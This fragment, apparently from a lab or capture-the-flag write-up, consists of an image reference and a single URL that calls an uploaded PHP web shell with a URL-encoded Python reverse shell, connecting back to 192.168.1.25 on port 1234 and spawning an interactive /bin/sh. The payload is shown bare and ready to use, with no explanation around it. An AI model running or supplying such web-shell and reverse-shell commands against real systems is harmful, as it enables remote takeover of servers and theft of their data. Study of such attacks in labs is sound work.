 view-source:http://192.168.1.22:7080/uploadImage/Logo/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.25%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27